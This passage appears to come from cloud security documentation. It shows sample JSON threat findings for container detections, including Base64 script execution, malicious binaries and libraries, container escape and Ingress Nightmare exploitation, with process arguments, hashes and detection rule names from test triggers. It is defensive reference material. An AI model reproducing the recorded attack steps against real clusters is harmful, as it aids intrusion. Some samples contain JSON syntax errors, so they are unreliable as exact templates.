"gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_python_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Evasión de defensas: se ha ejecutado un script de shell codificado en Base64
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Shell Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "DATA_ENCODING", "STANDARD_ENCODING" ], "additionalTactics": [ "COMMAND_AND_CONTROL", "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"IyEvYmluL2Jhc2gK\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_shell_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: Added Malicious Binary Executed
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T19:51:22.538Z", "database": {}, "eventTime": "2023-11-13T19:51:22.383Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-test-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.68.2.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.68.2.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T19:51:06.618571329Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ejecución: Added Malicious Library Loaded
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:40:14.340Z", "database": {}, "eventTime": "2023-11-13T21:40:14.209Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.108.174.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.108.174.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911603", "nanos": 535268047 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:40:03.535268047Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ejecución: se ha ejecutado un binario malicioso integrado
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Built in Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:57.405Z", "database": {}, "eventTime": "2023-11-13T21:38:57.250Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/eicar_testing_file\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/eicar_testing_file\"", "\"built-in-malicious-binary-818358caa95b6d42\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-built-in-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "built_in_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 603253608 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.603253608Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ejecución: escape de contenedores
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Container Escape", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "USER_EXECUTION" ], "additionalTactics": [ "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-container-escape-suspicious-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_container_escape" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1611/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: Ingress Nightmare Vulnerability Execution (Preview)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Ingress Nightmare Vulnerability Exploitation", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ], "createTime": "2025-04-17T18:54:14.136Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-04-17T18:54:13.952Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-04-17T18:54:09.924746656Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/nginx\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/nginx\"", "\"/proc/1/fd/1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-ingress-nightmare-2025-04-17-18-54-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"0\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, 